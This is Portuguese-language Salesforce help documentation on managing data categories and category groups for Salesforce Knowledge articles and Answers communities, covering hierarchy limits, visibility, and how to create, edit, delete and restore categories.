Como um usuário final, você pode navegar as categorias na guia Artigos ou Respostas para localizar as informações de que precisa para solucionar seu problema.

### **Gerenciando grupos de categorias para artigos e perguntas**

Se a sua organização tiver o Salesforce Knowledge e uma comunidade de respostas, você poderá criar grupos de categorias separados ou usar o mesmo grupo de categorias para artigos e perguntas.

## Visão geral de categorias de dados em artigos

Um grupo de categorias é o contêiner para um conjunto de categorias. No Salesforce Knowledge isso corresponde ao nome dos menus suspensos das categorias. Por exemplo, se você usar a página Categorias de dados em Configuração (insira *Categorias de dados* na caixa Busca rápida e selecione **Configuração da categoria de dados**) para criar e ativar um grupo de categorias chamado Produtos, um menu Produtos será exibido na guia Gerenciamento de artigos, na página de edição de artigo, na guia Artigos em todos os canais e na base de conhecimento pública.

Como ilustração, a figura abaixo mostra a exibição da base de conhecimento de um administrador referente a um artigo sobre negócios com laptops; usando a página de edição de artigo, o administrador classificou o artigo com Laptops no grupo de categorias Produtos, e EUA no grupo de categorias Local geográfico.



### **Um artigo sobre negócios com laptops na guia Gerenciamento de artigos**

Agora, a figura seguinte ilustra um agente localizando o mesmo artigo publicado na guia Artigos; o agente selecionou Laptops e EUA, respectivamente, nos menus suspensos Produtos e Local geográfico para recuperar um artigo classificado com Laptops e EUA.

### **Um artigo sobre negócios com laptops na guia Artigos**



Quando você adicionar categorias a um grupo de categorias, criará uma hierarquia que pode conter até cinco níveis de profundidade a até 100 categorias no total. Cada categoria pode ter um pai, vários irmãos e vários filhos. Uma hierarquia de categorias robusta e bem-organizada ajuda usuários a localizarem artigos relevantes a eles rápido e facilmente.

Por padrão, todos os usuários do Salesforce Knowledge têm acesso a todas as categorias, no entanto, você pode [restringir a visibilidade](#page-2742-0) [da categoria por papel, conjunto de permissões ou perfil.](#page-2742-0)

# Visão geral de categorias de dados nas zonas de respostas

Uma zona de respostas suporta um grupo de categorias e os membros podem atribuir uma categoria para cada pergunta. Apesar de você poder criar até cinco níveis de hierarquia de categorias em um grupo de categoria, apenas o primeiro nível de categorias é suportado pela sua comunidade de respostas. As categorias filho abaixo do primeiro nível não são exibidas na comunidade e os membros da mesma não podem atribuir estas categorias filho para perguntas. As categorias dentro do grupo são exibidas na guia Respostas, abaixo do nome da zona.



### **Guia Respostas exibindo categorias**

Por padrão, todos os membros da zona possuem acesso a todas as categorias. No entanto, é possível [especificar a visibilidade da categoria](#page-2742-0).

# Dicas de implementação

Considere as seguintes informações ao planejar e implementar categorias de dados em sua organização:

- **•** Você pode criar até três grupos de categorias com um máximo de cinco níveis de hierarquia em cada grupo. Cada grupo de categorias pode conter um total de 100 categorias.
- **•** Se você desejar usar as categorias de dados com o Answers, após a criação do seu grupo de categorias, será necessário atribuí-lo em Configuração inserindo *Atribuições de categoria de dados* na caixa Busca rápida e selecionando **Atribuições de categoria de dados** no Answers. Você só pode atribuir um grupo de categorias para uma comunidade de respostas. O Salesforce Knowledge suporta vários grupos de categorias.
- **•** Apesar de você poder criar até cinco níveis de hierarquia de categorias em um grupo de categoria, apenas o primeiro nível de categorias é suportado pela sua comunidade de respostas. As categorias filho abaixo do primeiro nível não são exibidas na comunidade e os membros da mesma não podem atribuir estas categorias filho para perguntas. O Salesforce Knowledge suporta uma hierarquia de categorias de dados.
- **•** Os grupos de categoria estarão ocultos dos usuários até que sejam ativados. Não ative um grupo de categorias até ter finalizado a definição de suas categorias e suas configurações de acesso, incluindo sua visibilidade.
- **•** Ao atribuir categorias aos artigos, você pode escolher até oito categorias em um grupo de categorias.
- **•** Se um artigo não tiver nenhuma categoria, ele será exibido apenas quando a opção Nenhum filtro for selecionada no menu suspenso das categorias.
- **•** Ao pesquisar artigos ou traduções de artigos, a seleção de uma categoria inclui automaticamente o pai e os filhos dessa categoria e quaisquer avôs, até e incluindo o nível superior. Categorias irmãs não estão incluídas. Por exemplo, se a hierarquia de uma categoria tiver os níveis Todos os produtos, Chaves, Redes ópticas e Metro Core, selecionar "Redes ópticas" no menu suspenso de categorias retornará os artigos atribuídos a qualquer uma das quatro categorias. No entanto, se a categoria Chaves tiver uma categoria irmã chamada Roteadores, selecionar "Redes ópticas" não retornará artigos classificados dentro de Roteadores. As configurações de visibilidade das categorias podem limitar os artigos específicos que você pode encontrar.
- **•** Quando as [configurações de visibilidade](#page-2742-0) forem selecionadas para as categorias:
	- **–** Se a visibilidade de algum usuário não for atribuída, eles só verão artigos e perguntas não categorizados, a menos que a [visibilidade](#page-2745-0) [de categoria padrão](#page-2745-0) tenha sido configurada.
	- **–** Para visibilidade baseada em papel, os usuários do Portal de clientes e os usuários do portal de parceiros herdam as configurações de visibilidade do grupo de categorias atribuídas por padrão aos seus gerentes de conta. Você pode [alterar as configurações de](#page-2740-0) [visibilidade do grupo de categorias](#page-2740-0) para cada papel do portal.
	- **–** Se você só tiver acesso a uma categoria em um grupo de categorias, o menu suspenso de categorias para aquele grupo de categorias não será exibido na guia Artigos.
- **•** Excluindo uma categoria:
	- **–** remove-a permanentemente. Essa opção não pode ser restaurada. Ela nunca é exibida na Lixeira.
	- **–** Exclui permanentemente suas categorias filho.
	- **–** Conforme for aplicável, remove a categoria e seus filhos da guia Respostas, a guia Gerenciamento do Artigo, a guia Artigos em todos os canais e a base de conhecimento público da sua empresa.
	- **–** Remove associações entre a categoria e os artigos ou perguntas. Você pode reatribuir os artigos e perguntas para outra categoria.
	- **–** Remove seu mapeamento para visibilidade. Os usuários perdem sua visibilidade para os artigos e respostas associados à categoria excluída.
- **•** Excluindo um grupo de categorias:
	- **–** move-a para a seção Grupos de categorias excluídas, que é uma lixeira. Você pode exibir itens nessa seção, mas não editá-los. Ela mantém grupos de categorias por 15 dias antes de serem permanentemente apagados e não poderem ser recuperados. Durante o período de espera de 15 dias, você pode restaurar um grupo de categorias ou apagá-lo permanentemente de imediato.
	- **–** Exclui todas as categorias dentro daquele grupo.
	- **–** Remove todas as associações entre as categorias e os artigos ou perguntas do grupo.
- **–** Remove todas as associações entre as categorias e a visibilidade do grupo.
- **–** Conforme for aplicável, remove o menu suspenso da categoria da guia Respostas em todos os canais, a guia Gerenciamento do artigo, e a base de conhecimento público da sua empresa.
- **•** Você pode traduzir os rótulos de categorias e grupos de categorias usando o Workbench de tradução.

## Melhores práticas

Considere as dicas a seguir ao usar categorias de dados:

- **•** Para gerenciar rapidamente categorias de dados, use [atalhos do teclado.](#page-2735-0)
- **•** Após criar ou atualizar categorias, configure [regras de visibilidade do grupo de categorias](#page-2742-0).
- **•** Salve suas alterações com frequência. Quanto mais ações você desempenhar antes de clicar em **Salvar**, mais irá demorar para salvar.

### <span id="page-2731-0"></span>CONSULTE TAMBÉM:

[Gerenciando categorias de dados](#page-2731-0)

# Gerenciando categorias de dados

Os administradores podem criar categorias de dados para [artigos do Salesforce Knowledge](#page-2246-0) ou [perguntas em uma zona](#page-2178-0) para ajudar os usuários a classificarem e localizarem artigos ou perguntas. Os administradores também podem usar as categorias de dados para controlar o acesso aos artigos e perguntas. Para obter mais informações, consulte [O que são categorias de dados?](#page-2727-0) na página 2722.

Em Configuração, insira *Categoria de dados* na caixa Busca rápida e selecione **Configuração da categoria de dados** para exibir a página Categorias de dados, na qual é possível:

- **•** [Criar um grupo de categorias](#page-2726-0). Um grupo de categorias é o contêiner para um conjunto de categorias. No Salesforce Knowledge ele aparece como o nome do menu suspenso de categoria nas guias Gerenciamento de artigo e Artigos. Por exemplo, se você criar dois grupos de categoria chamados Localização geográfica e Produtos,as guias Gerenciamento de artigos e Artigos terá dois menus de categorias com base nos quais categorias específicas serão selecionadas: Localização geográfica e Produtos. Nas zonas do Chatter Answers, o menu suspenso do grupo de categorias está disponível na guia de perguntas e respostas nos sites e portais do Chatter Answers. Se você tiver configurado categorias para a sua zona, os usuários poderão selecionar uma categoria para sua pergunta quando eles publicaram uma pergunta na zona.
- **•** [Adicionar categorias a um grupo de categorias.](#page-2738-0) Após criar um grupo de categorias, você poderá criar uma hierarquia de categorias naquele grupo. Esses são os valores que os usuários selecionam ao atribuir uma categoria a um artigo ou pergunta ao pesquisar artigos ou perguntas.
- **•** [Modificar categorias existentes](#page-2733-0). Você pode alterar o nome de uma categoria, atualizar seus outros atributos, movê-la para outro local na hierarquia ou reclassificar as categorias alfabeticamente.
- **•** [Excluir um grupo de categorias](#page-2736-0). Você pode excluir, restaurar ou apagar permanentemente um grupo de categorias.
- **•** [Excluir uma categoria](#page-2732-0). Você pode remover permanentemente qualquer categoria.
- **•** Traduzir categorias. Você pode traduzir suas categorias com os idiomas que deseja suportar.
- **•** Passe o mouse sobre um grupo da categoria para exibir suas propriedades e ver se ele é usado no Salesforce Knowledge ou em uma comunidade de respostas.

# EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para exibir a página Categorias de dados:

**•** "Exibir categorias de dados"

Para criar, editar ou excluir categorias de dados:

**•** "Gerenciar categorias de dados"

Nota: Como padrão, os usuários e membros da comunidade de respostas do Salesforce Knowledge têm acesso a todos os artigos e perguntas associados a qualquer categoria. Se quiser restringir o acesso a artigos e perguntas, poderá [modificar as configurações](#page-2742-0) [de visibilidade referentes às categorias de dados](#page-2742-0).

## <span id="page-2732-0"></span>Excluindo categorias de dados

Cuidado: A exclusão de categorias pode resultar em períodos longos de processamento, alterações na visibilidade dos artigos e perguntas, alterações na categorização dos artigos e das perguntas e outras consequências significativas. Leia todo este tópico atentamente antes de excluir categorias.

Para excluir uma categoria:

- **1.** Em Configuração, insira *Categoria de dados* na caixa Busca rápida e selecione **Configuração da categoria de dados**.
- **2.** Clique no nome do grupo da categoria.
- **3.** Clique no nome da categoria. Se necessário, clique em **Expandir tudo** para exibir todas as categorias no grupo de categorias.
- **4.** Pressione DELETE ou escolha **Excluir categoria** da lista suspensa Ações.
- **5.** Clique em **OK** na caixa de diálogo de confirmação.
- **6.** Escolha como deseja reclassificar os artigos associados à categoria excluída ou ao filho da categoria excluída:
	- **•** Atribua a categoria pai da categoria excluída.
	- **•** Atribua uma categoria diferente. Você pode selecionar qualquer outra categoria nesse grupo de categorias.



**•** Não atribua os artigos a uma nova categoria neste grupo de categorias.

Em todos os casos, os artigos mantêm suas categorias de outros grupos de categorias.

### **7.** Clique em **Salvar**.

Excluindo uma categoria:

- **•** remove-a permanentemente. Essa opção não pode ser restaurada. Ela nunca é exibida na Lixeira.
- **•** Exclui permanentemente suas categorias filho.
- **•** Conforme for aplicável, remove a categoria e seus filhos da guia Respostas, a guia Gerenciamento do Artigo, a guia Artigos em todos os canais e a base de conhecimento público da sua empresa.
- **•** Remove associações entre a categoria e os artigos ou perguntas. Você pode reatribuir os artigos e perguntas para outra categoria.
- **•** Remove seu mapeamento para visibilidade. Os usuários perdem sua visibilidade para os artigos e respostas associados à categoria excluída.

Importante: Modifique a hierarquia de categorias quando a atividade do usuário estiver baixa. Como o processo de gravação  $\bigcap$ envolve recálculos potencialmente grandes e complexos, essa ação poderá demorar bastante para ser concluída. Durante o

# **EDICÕES**

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para exibir a página Categorias de dados:

**•** "Exibir categorias de dados"

Para criar, editar ou excluir categorias de dados:

**•** "Gerenciar categorias de dados"

processamento, os usuários poderão observar problemas de desempenho ao procurar artigos ou questões ou usar listas suspensas de categorias.

### CONSULTE TAMBÉM:

[O que são categorias de dados?](#page-2727-0) [Gerenciando categorias de dados](#page-2731-0) [Adicionar categorias de informação aos grupos de categoria](#page-2738-0) [Modificando e posicionando categorias de dados](#page-2733-0) [Atalhos do teclado para categorias de dados](#page-2735-0)

## <span id="page-2733-0"></span>Modificando e posicionando categorias de dados

Cuidado: A modificação de categorias pode resultar em períodos longos de processamento, alterações na visibilidade dos artigos, alterações na categorização dos artigos e perguntas e outras consequências significativas. Leia todo este tópico atentamente antes de modificar categorias.

Para modificar as categorias de dados em um grupo de categorias e suas posições na hierarquia:

- **1.** Em Configuração, insira *Categoria de dados* na caixa Busca rápida e selecione **Configuração da categoria de dados**.
- **2.** Clique no nome do grupo da categoria.
- **3.** Você também pode clicar em **Expandir tudo** para exibir a hierarquia completa das categorias ou **Recolher tudo** para exibir somente as categorias no nível superior.
- **4.** Clique duas vezes em uma categoria para editar seu nome ou seu nome de API exclusivo.
- **5.** Use a edição de arrastar e soltar para repor uma categoria na hierarquia. Conforme você arrastar, um ícone vermelho indicará um destino inválido, enquanto um ícone verde indicará um destino válido:
	- **•** Arraste uma categoria para a parte superior de outra categoria para reposicioná-la como um filho da categoria de destino. Por exemplo, arraste EUA para a parte superior de América do Norte para tornar EUA um nível abaixo de América do Norte. Após arrastar, a categoria será exibida abaixo de outras categorias filho naquele nível.
	- **•** Arraste uma categoria para uma linha que margeie outra categoria par reposicioná-la como um irmão daquela categoria. Por exemplo, para posicionar EUA entre Canadá e México, arraste-o para a linha entre Canadá e México.
- **6.** Posicione o cursor sobre o nome de uma categoria e, em seguida, escolha *Classificar as categorias filho alfabeticamente* na lista suspensa Ações para reclassificar os filhos da categoria em ordem alfabética. Isso afetará somente os filhos do primeiro nível, não os níveis de netos ou mais profundos.
- **7.** Ao modificar a hierarquia da categoria, clique em **Desfazer** para cancelar suas últimas ações. Da mesma forma, clique em **Refazer** para percorrer seu fluxo de ações desempenhadas.

# EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para exibir a página Categorias de dados:

**•** "Exibir categorias de dados"

Para criar, editar ou excluir categorias de dados:

- **•** "Gerenciar categorias de dados"
- **8.** Clique em **Salvar**. Você receberá um email depois que o processo de gravação estiver concluído.

Nota: Salve suas alterações com frequência. Quanto mais ações você desempenhar antes de clicar em **Salvar**, mais irá demorar para salvar.

O processo de gravação recalcula o seguinte:

- **•** O conteúdo do menu suspenso de categorias.
- **•** Os artigos e perguntas visíveis para cada usuário.
- **•** Os artigos e perguntas associados às categorias.
- Importante: Modifique a hierarquia de categorias quando a atividade do usuário estiver baixa. Como o processo de gravação envolve recálculos potencialmente grandes e complexos, essa ação poderá demorar bastante para ser concluída. Durante o processamento, os usuários poderão observar problemas de desempenho ao procurar artigos ou questões ou usar listas suspensas de categorias.

### Exemplo: como a alteração da hierarquia afeta a classificação dos artigos

Classificar um artigo com uma categoria pai implicitamente concede acesso aos filhos daquela categoria. Você não pode aplicar explicitamente uma categoria pai e um de seus filhos a um artigo. Na página de edição de artigos, selecionar uma categoria pai exibe suas categorias filho em cinza — você não pode selecioná-las além da categoria pai. O Salesforce respeita esse fato quando você move uma categoria para um novo pai. Ele impedirá a adição explícita de uma categoria filho em um artigo quando a nova categoria pai já estiver presente.

No exemplo descrito acima, os PDAs das categorias são movidos da categoria pai original Computadores para a nova categoria pai Componentes eletrônicos para o consumidor. Como consequência, as classificações dos artigos poderão ou não ser alteradas:

- **•** Os artigos classificados anteriormente com Componentes eletrônicos para o consumidor e PDAs perdem PDAs porque ter Componentes eletrônicos para o consumidor agora implica em ter PDAs.
- **•** Os artigos classificados anteriormente com apenas Componentes eletrônicos para o consumidor, mas não PDAs, não são alterados. O acesso aos PDAs agora é implícito.
- **•** Os artigos classificados anteriormente com apenas PDAs, mas não Componentes eletrônicos para o consumidor, mantêm os PDAs.

### CONSULTE TAMBÉM:

[O que são categorias de dados?](#page-2727-0) [Gerenciando categorias de dados](#page-2731-0) [Adicionar categorias de informação aos grupos de categoria](#page-2738-0) [Excluindo categorias de dados](#page-2732-0) [Atalhos do teclado para categorias de dados](#page-2735-0)

## <span id="page-2735-0"></span>Atalhos do teclado para categorias de dados

Use os atalhos de teclado a seguir para trabalhar rapidamente com categorias de dados.



# EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para exibir a página Categorias de dados:

**•** "Exibir categorias de dados"

Para criar, editar ou excluir categorias de dados:

**•** "Gerenciar categorias de dados"

## CONSULTE TAMBÉM:

[Gerenciando categorias de dados](#page-2731-0)

[Adicionar categorias de informação aos grupos de categoria](#page-2738-0)

[Modificando e posicionando categorias de dados](#page-2733-0)

[Excluindo categorias de dados](#page-2732-0)
# <span id="page-2736-0"></span>Excluindo e cancelando a exclusão de grupos de categoria

Cuidado: Excluir um grupo de categorias exclui todas as suas categorias e remove todas as associações entre as categorias e os artigos ou perguntas Leia todo este tópico atentamente para compreender as consequências de excluir grupos de categoria.

Para excluir um grupo de categorias:

- **1.** Em Configuração, insira *Categoria de dados* na caixa Busca rápida e selecione **Configuração da categoria de dados**.
- **2.** Posicione o cursor sobre o nome do grupo de categorias.
- **3.**

Clique no ícone Excluir grupo de categorias  $\|\mathbf{X}\|$ .

**4.** Marque a caixa de seleção na caixa de diálogo de confirmação e, em seguida, clique em **OK**.

#### Consequências de excluir grupos de categorias

Excluindo um grupo de categorias:

- **•** move-a para a seção Grupos de categorias excluídas, que é uma lixeira. Você pode exibir itens nessa seção, mas não editá-los. Ela mantém grupos de categorias por 15 dias antes de serem permanentemente apagados e não poderem ser recuperados. Durante o período de espera de 15 dias, você pode restaurar um grupo de categorias ou apagá-lo permanentemente de imediato.
- **•** Exclui todas as categorias dentro daquele grupo.
- **•** Remove todas as associações entre as categorias e os artigos ou perguntas do grupo.
- **•** Remove todas as associações entre as categorias e a visibilidade do grupo.
- **•** Conforme for aplicável, remove o menu suspenso da categoria da guia Respostas em todos os canais, a guia Gerenciamento do artigo, e a base de conhecimento público da sua empresa.

#### Cancelando a exclusão de grupos de categoria

Para restaurar um grupo de categorias excluído:

- **1.** Na seção Grupos de categoria removidos, posicione o cursor sobre o nome do grupo de categorias.
- **2.** Clique no ícone Cancelar exclusão do grupo de categorias ( $\blacktriangleright$ ).

O grupo de categorias é movido para a seção Grupos de categorias como um grupo de categorias inativo e as associações a artigos, perguntas e visibilidade são restauradas.

CONSULTE TAMBÉM:

[Criando e modificando grupos de categoria](#page-2726-0) [Gerenciando categorias de dados](#page-2731-0)



Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para exibir a página Categorias de dados:

**•** "Exibir categorias de dados"

Para criar, editar ou excluir categorias de dados:

**•** "Gerenciar categorias de dados"

# Criando e modificando grupos de categoria

Categorias de grupos podem ser usadas pelo [Salesforce Knowledge](#page-2246-0) (artigos) ou pelas [comunidades](#page-2178-0) [de respostas](#page-2178-0) (perguntas). Em ambos os casos, os grupos de categorias são contêineres para categorias de dados individuais. Por exemplo, um grupo de categoria de Contratos pode conter as categorias Preço fixo, Reembolso de custo e Entrega indefinida. Para obter mais informações, consulte [O que](#page-2727-0) [são categorias de dados?](#page-2727-0) na página 2722.

Para criar ou editar um grupo de categorias:

- **1.** Em Configuração, insira *Categoria de dados* na caixa Busca rápida e selecione **Configuração da categoria de dados**.
- **2.** Para criar um novo grupo de categorias, clique em **Novo** na seção Grupos de categorias. Como padrão, você pode criar um máximo de cinco grupos de categorias, três deles ativos. Entre em contato com a Salesforce para solicitar grupos de categorias extras.

Para editar um grupo de categorias existente, posicione o cursor sobre o nome do grupo de

categorias e, em seguida, clique no ícone **Editar grupo de categorias** (  $\blacksquare$  ).

- **3.** Especifique o Nome do grupo. Este nome é exibido como o título do menu suspenso da categoria nas guias Gerenciamento de artigos e Artigos e, se aplicável, na base de conhecimento pública. O Nome do Grupo não aparece na guia Respostas.
- **4.** Você também pode modificar o campo Nome exclusivo do grupo. Trata-se de um nome exclusivo usado para identificar o grupo de categoria na API SOAP.
- **5.** Se desejar, insira uma descrição do grupo de categorias.
- **6.** Clique em **Salvar**. Você receberá um email depois que o processo de gravação estiver concluído.

Agora você pode [adicionar categorias](#page-2738-0) ao seu grupo de categorias. Quando você cria um novo grupo de categorias, o Salesforce cria automaticamente uma categoria de nível superior no grupo chamado Tudo. Você também pode clicar duas vezes em Tudo para renomeá-lo.

#### Ativando grupos de categorias

Quando você adicionar um novo grupo de categorias, ele estará desativado como padrão e será exibido somente nas páginas de configuração administrativa de Categorias de dados, Papéis,

EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para exibir a página Categorias de dados:

**•** "Exibir categorias de dados"

Para criar, editar ou excluir categorias de dados:

**•** "Gerenciar categorias de dados"

Conjuntos de permissões e Perfis. Mantenha seus grupos de categoria desativados para configurar sua hierarquia de categorias e atribuir visibilidade. Até que o grupo de categorias seja ativado manualmente, ele não será exibido no Salesforce Knowledge ou na sua comunidade de respostas. Além de ativar o grupo de categorias para comunidades de respostas, atribua o grupo de categorias a uma zona antes das categorias ficarem visíveis na guia Respostas.

Para ativar um grupo de categorias de forma que ele esteja disponível para os usuários, posicione o ponteiro do mouse sobre o nome

do grupo de categorias e clique no ícone Ativar grupo de categorias ( ).

#### CONSULTE TAMBÉM:

- [Gerenciando categorias de dados](#page-2731-0)
- [Adicionar categorias de informação aos grupos de categoria](#page-2738-0)
- [Excluindo categorias de dados](#page-2732-0)
- [Gerenciando artigos e traduções](#page-2274-0)
- [Sobre a visibilidade do grupo da categoria](#page-2742-0)
- [Gerenciando categorias de dados](#page-2731-0)
- [Adicionar categorias de informação aos grupos de categoria](#page-2738-0)
- [Excluindo e cancelando a exclusão de grupos de categoria](#page-2736-0)
- [Gerenciando artigos e traduções](#page-2274-0)
- <span id="page-2738-0"></span>[Sobre a visibilidade do grupo da categoria](#page-2742-0)

#### Adicionar categorias de informação aos grupos de categoria

Os administradores podem criar categorias de dados para [artigos do Salesforce Knowledge](#page-2246-0) ou [perguntas em uma zona](#page-2178-0) para ajudar os usuários a classificarem e localizarem artigos ou perguntas. Os administradores usam também as categorias de informação para controlar o acesso aos artigos e perguntas. Para obter mais informações, consulte [O que são categorias de dados?](#page-2727-0) na página 2722.

Por padrão, você pode criar até 100 categorias em um grupo de categoria de dados e ter até 5 níveis em uma hierarquia de grupo de categoria de dados. Para solicitar categorias ou níveis de hierarquia adicionais, entre em contato com a Salesforce.

Nota: Ao criar categorias de dados para um portal ou comunidade, certifique-se de que as categorias que você deseja tornar visíveis tenham um relacionamento irmão e não um relacionamento de pai-filho, porque somente as categorias de dados de primeiro nível são exibidas na guia Respostas.

Para adicionar categorias a um grupo de categorias:

- **1.** Em Configuração, insira *Categoria de dados* na caixa Busca rápida e selecione **Configuração da categoria de dados**.
- **2.** Clique no nome do grupo da categoria.
- **3.** Clique em uma categoria que esteja diretamente acima de onde você deseja adicionar uma categoria (um pai) ou no mesmo nível (um irmão).
- **4.** Clique em **Ações** e, em seguida, selecione uma ação: **Adicionar categoria filho** ou **Adicionar categoria irmão**.
- **5.** Insira o nome da categoria.

Se possível, o Salesforce reutilizará automaticamente o nome inserido como Nome exclusivo da categoria, um campo do sistema que a API SOAP exige.

- **6.** Clique em **Adicionar**. Você também pode pressionar Enter.
- **7.** Clique em **Salvar**. Salve suas alterações com frequência. Quanto mais ações você desempenhar antes de clicar em **Salvar**, mais irá demorar para salvar.

EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

